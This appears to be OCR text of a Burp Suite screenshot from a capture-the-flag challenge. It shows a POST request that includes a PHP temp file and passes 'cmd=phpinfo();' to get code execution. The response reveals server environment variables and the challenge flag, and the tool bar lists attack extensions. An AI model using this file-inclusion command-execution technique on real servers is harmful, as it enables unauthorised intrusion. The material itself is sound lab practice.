 Burp Suite Professional v2021.10 - Temporary Project - licensed to surferxyz
captcha-killer Wsdler FastJsonScan ShiroScan Fastjson scan log4j2 RCE Struts Finder xia SQL Autorize 403 Bypasser BurpJSLinkFinder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn CO2
1 × 2 × 3 × 4 × ...
Send Cancel < ▼ > ▼ Target: http://848f5f75-1ea0-4f62-99cc-c042fc28b0d8.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /flflflflag.php?file=/tmp/php8Heo05 HTTP/1.1
2 Host: 848f5f75-1ea0-4f62-99cc-c042fc28b0d8.node4.buuoj.cn:81
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 14
5
6 cmd=phpinfo();
? Search... 0 matches
Response
Pretty Raw Hex Render \n
</td>
<td class="v">
www-data
</td>
</tr>
776 <tr>
<td class="e">
KUBERNETES_PORT_443_TCP
</td>
<td class="v">
tcp://10.240.0.1:443
</td>
</tr>
777 <tr>
<td class="e">
FLAG
</td>
<td class="v">
flag{7eaa471d-f287-434a-9071-97639caa7a01}
</td>
</tr>
778 <tr>
<td class="e">
PHP_VERSION
</td>
<td class="v">
7.0.33
</td>
</tr>
779 <tr>
<td class="e">
APACHE_PID_FILE
? flag 14 matches
INSPECTOR
Ready 84,278 bytes | 169 millis